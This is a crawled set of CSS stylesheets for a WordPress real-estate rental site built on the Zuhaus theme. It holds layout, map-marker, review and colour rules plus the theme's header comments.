button{-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllContainer,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{border-radius:0;border-color:#e1e1e1;-webkit-box-shadow:none;box-shadow:none;background:#fff;position:relative}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{color:#000}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{height:auto}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{height:38px;line-height:37px;width:auto;float:none;margin:0;color:#5b5a5a;vertical-align:middle;display:inline-block!important;padding:0 10px}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll{height:37px;line-height:37px;width:auto;padding:0;float:none;display:inline-block;margin:0;vertical-align:middle}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll span{color:#5b5a5a!important}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton{height:37px;line-height:37px;width:auto;padding:0 10px;float:none;display:inline-block;margin:0;text-align:center;position:absolute;right:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton span{border-radius:0;padding:6px 16px;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;color:#000;background-color:#fc0;border:1px solid transparent}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton:hover span{background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div{color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;padding:8px 16px;text-align:center;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.areaSelected,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.autocompleteMouseOver{background-color:transparent;border-color:#fc0;font-weight:initial}#ihf-main-container .well{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;padding:0}#ihf-main-container .title-bar-1{display:inline-block;text-shadow:none;border:0;margin:0 0 10px 0;background:#4dc7ed;border-radius:0}#ihf-main-container a{color:#000;display:inline-block}#ihf-main-container a:hover{color:#4dc7ed;text-decoration:none}#ihf-main-container .ihf-grid-result-address{display:inline-block;margin-bottom:10px}#ihf-main-container .ihf-grid-result .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-grid-result .ihf-map-icon:after{display:none}#ihf-main-container .ihf-results-grid-photo{margin-bottom:10px}#ihf-main-container .ihf-grid-result-photocount .glyphicon:before{margin-right:3px;font-family:simple-line-icons;content:"\e07f"}#ihf-main-container .ihf-grid-result-additional-info{display:none}#ihf-main-container .ihf-grid-result-mlsnum-proptype{text-align:right}#ihf-main-container .ihf-result.row .property-divider{margin:15px 0}#ihf-main-container .ihf-result.row .ihf-results-address{margin-bottom:15px}#ihf-main-container .ihf-result.row .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-result.row .ihf-map-icon:after{display:none}#ihf-main-container .ihf-result.row .ihf-results-photo{margin:0}#ihf-main-container .ihf-result.row .ihf-results-property-info{margin:0;width:calc(100% - 240px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px}#ihf-main-container .ihf-result.row .ihf-results-price{margin-bottom:10px;background:#25abd1;color:#fff;display:inline-block;padding:10px;float:right}#ihf-main-container .ihf-result.row .ihf-results-extra-info{margin-top:0}#ihf-main-container .ihf-market-report .btn-group{border:0}#ihf-main-container .ihf-market-report #ihf-market-report-header button{width:auto}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-text{color:#5b5a5a;width:100%}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-toggle{width:100%}@media only screen and (max-width:768px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:33.333%}}@media only screen and (max-width:680px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:100%}}#ihf-main-container .ihf-market-report #ihf-market-report-nav-container a.ihf-market-report-nav{border-color:#e1e1e1}#ihf-main-container .ihf-market-report .ihf-market-report-link{text-decoration:none}#ihf-main-container .ihf-market-report .ihf-chart-title,#ihf-main-container .ihf-market-report .ihf-stat-block{border-color:#e1e1e1}#ihf-main-container .ihf-quick-search-form label{display:block!important}#ihf-main-container .listingIdSearchForm input[type=text]{width:98%}#ihf-main-container #ihf-refine-search-button{margin-right:20px}#ihf-main-container .ihf-refine-search-container{width:300px}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8{width:100%}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group{border:0}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:auto;min-width:100px;margin-right:10px}@media only screen and (max-width:480px){#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:100%;margin-right:0;margin-bottom:10px}}#ihf-main-container .ihf-listing-detail .btn-detail-leadcapture{width:auto!important;padding:12px 24px!important}#ihf-main-container .ihf-listing-detail h4.ihf-price{font-size:inherit;line-height:1.5em}#ihf-main-container .ihf-listing-detail h4.ihf-price .ihf-sold-price{color:#4dc7ed}#ihf-main-container .ihf-listing-detail .ihf-property-photo img{text-align:left;margin:0}#ihf-main-container .ihf-listing-detail .ihf-listing-number{font-size:18px;font-weight:700;color:#000}#ihf-main-container .ihf-listing-detail .listing-info-item-title{color:#000}#ihf-main-container .ihf-listing-detail .title-bar-1{background:0 0;font-size:22px;padding:0 15px;margin-top:25px}#mkdf-re-single-map-holder{height:500px}#mkdf-re-multiple-map-holder{height:100%}.mkdf-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.mkdf-map-marker-holder.active{z-index:11}.mkdf-map-marker-holder .mkdf-map-marker{width:50px;height:auto;position:relative;border-radius:5px;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner{position:relative;width:100%;height:100%}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>i,.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>span{position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;height:100%;line-height:65px;border-radius:2px;font-size:20px;text-align:center;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;display:none}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-pin-custom-image{background-size:cover;background-position:center}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-map-marker-botom{position:absolute;bottom:0}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg{width:100%;height:auto}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg path{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon>:before{content:'';position:absolute;bottom:-7px;left:calc(50% - 6px);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #bdbdbd}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon .mkdf-map-marker-inner{background-color:#bdbdbd;color:#fff}.mkdf-map-marker-holder .mkdf-map-marker:hover svg path.house-color{fill:#fff}.mkdf-map-marker-holder .mkdf-info-window{background-color:#fff;text-align:center;min-width:385px;display:none;position:absolute;top:-10px;z-index:10;left:-26px;border-radius:2px;border:1px solid #c4c4c4;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-box-shadow:3px 4px 10px 0 rgba(0,0,0,.15);box-shadow:3px 4px 10px 0 rgba(0,0,0,.15)}.mkdf-map-marker-holder .mkdf-info-window-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-map-marker-holder .mkdf-info-window-inner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.mkdf-map-marker-holder .mkdf-info-window-inner>a:hover~.mkdf-info-window-details h5{color:#4dc7ed;-webkit-transition:color .5s cubic-bezier(.28,.75,.25,1);-o-transition:color .5s cubic-bezier(.28,.75,.25,1);transition:color .5s cubic-bezier(.28,.75,.25,1)}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:75%;text-align:left;padding:0 11px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details h5{margin:0;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details p{font-family:Hind,sans-serif;font-size:13px;line-height:1.8em;margin:0}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;padding:9px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image img{display:block;width:100%;height:auto;image-rendering:optimizeQuality;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;-webkit-backface-visibility:hidden;border-right:1px solid #e1e1e1;padding-right:9px}.mkdf-map-marker-holder .mkdf-info-window-inner:after{content:'';position:absolute;bottom:-7px;left:45px;width:10px;height:10px;background-color:#fff;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mkdf-map-marker-holder.active{z-index:500}.mkdf-map-marker-holder.active svg path.house-color{fill:#fff}.mkdf-cluster-marker{width:50px;height:auto}.mkdf-cluster-marker .mkdf-cluster-marker-inner{position:relative}.mkdf-cluster-marker .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{position:absolute;top:-2px;left:0;right:0;margin:0 auto;text-align:center;font-size:30px;font-weight:600;color:#000;font-family:Hind,sans-serif;border-radius:1px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-cluster-marker svg{width:100%;height:auto}.mkdf-cluster-marker:hover .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{color:#fff}.mkdf-property-reviews{padding:35px 0 60px}.mkdf-property-reviews h4{margin:0}.mkdf-property-reviews .mkdf-comments-title{display:none}.mkdf-property-reviews .mkdf-property-stars-wrapper{padding:0 0 0 15px}.mkdf-property-reviews .mkdf-property-stars-wrapper .mkdf-property-stars{color:#fc0;font-size:11px;letter-spacing:.15em}.mkdf-property-reviews .mkdf-property-reviews-summary{display:inline-block}.mkdf-property-reviews .mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{display:inline-block;float:none;vertical-align:middle}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating{vertical-align:middle;margin-left:12px}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating .mkdf-rating-inner{font-size:11px;letter-spacing:.15em;color:#fc0}.mkdf-property-reviews .comment-form{position:relative}.mkdf-property-reviews .mkdf-rating-form-title-holder{display:inline-block;position:absolute;right:0;top:-50px}.mkdf-property-reviews .mkdf-comment-form-rating label{display:inline-block;vertical-align:middle;position:relative;top:2px;color:#000}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box{float:none;vertical-align:middle;display:inline-block;margin-left:10px}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;color:#c8c8c8;font-size:11px;letter-spacing:.15em;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating.active{color:#fc0}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-re-all-agents{display:table;table-layout:fixed;width:100%;border-collapse:collapse}.mkdf-re-all-agents .mkdf-re-all-agents-table-row{display:table-row;width:100%}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading{font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading .mkdf-re-all-agents-table-cell{padding:0 0 25px}.mkdf-re-all-agents .mkdf-re-all-agents-table-cell{display:table-cell;border-bottom:1px solid #e1e1e1;text-align:left;word-break:break-word;padding:20px 0;font-weight:400}.mkdf-register-content-inner .select2-container--default{width:100%!important}.mkdf-agency-agent-list .mkdf-aal-item{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-inner{text-align:center;position:relative}.mkdf-agency-agent-list .mkdf-aal-user-link{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0}.mkdf-agency-agent-list .mkdf-aal-image{margin-bottom:21px}.mkdf-agency-agent-list .mkdf-aal-image img{vertical-align:middle;border-radius:50%;padding:0 19%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-title{margin:0}.mkdf-agency-agent-list .mkdf-aal-item-desc{margin:2px 0 12px}.mkdf-agency-agent-list .mkdf-aal-item-social{position:relative;z-index:20}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode{padding:0 8px}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a{color:#5b5a5a}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a:hover{color:#4dc7ed}.mkdf-agency-agent-list:not(.mkdf-aal-one-column) li{float:left}.mkdf-agency-agent-list.mkdf-aal-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-two-columns li:nth-child(2n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(3n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(4n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(5n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14
body_size: 188
content:
/*
Theme Name: Zuhaus
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A Modern Real Estate and Rental Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: zuhaus
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14
body_size: 273
content:
/*
Theme Name: Zuhaus Child
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A child theme of Zuhaus Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: zuhaus
Template: zuhaus
*/
#wow-modal-id-1 {
    z-index: 9999 !important ;
	position: fixed;
}

.mkdf-title-holder {
    z-index: -1 !important;
}

.mkdf-page-footer {
    z-index: 999 !important;
}

#anasayfa-sosyal {
    z-index: -1 !important;
    position: inherit;
}

.mkdf-ptl-not-found {
    display: none;
}
.mkdf-filter-features-holder {
    display: none;
}
.arrow_carrot-right::before {
    content: "\35";
    padding-left: 0px !important;
}
.mkdf-owl-slider .owl-nav .owl-next {
    right: -70px;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: -70px;
}
.mkdf-property-virtual-tour.mkdf-property-label-items-holder {
    display: none !important;
}

@media all and (max-width: 700px)  {
   .mkdf-owl-slider{
	    height: 350px; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212
body_size: 1243
content:
/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_design_styles function */
body { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h1_styles function */
h1 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h2_styles function */
h2 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h3_styles function */
h3 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h4_styles function */
h4 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h5_styles function */
h5 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h6_styles function */
h6 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_text_styles function */
p { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_styles function */
a, p a { color: #0d5056;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
a:hover, p a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #9c9c9c;font-size: 13px;border-color: rgba(225, 225, 225, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #9c9c9c;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { color: #9c9c9c;font-size: 13px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #123940;background-color: rgba(252, 179, 55, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #fcb337;background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { padding-top: 20px;padding-bottom: 18px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 40px;line-height: 40px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_page_general_styles function */
.mkdf-404-page .mkdf-content { background-image: url(http://www.flatsinistanbul.com/wp-content/uploads/2017/11/error-page-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_title_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_subtitle_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_text_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #052526;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(18, 57, 64, 1)!important;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_header_general_styles function */
.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav { background-color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #fcb337;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { height: 81px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(18, 57, 64, 1);height: 70px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);border-bottom: 1px solid #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php zuhaus_mikado_breadcrumbs_title_area_typography_style function */
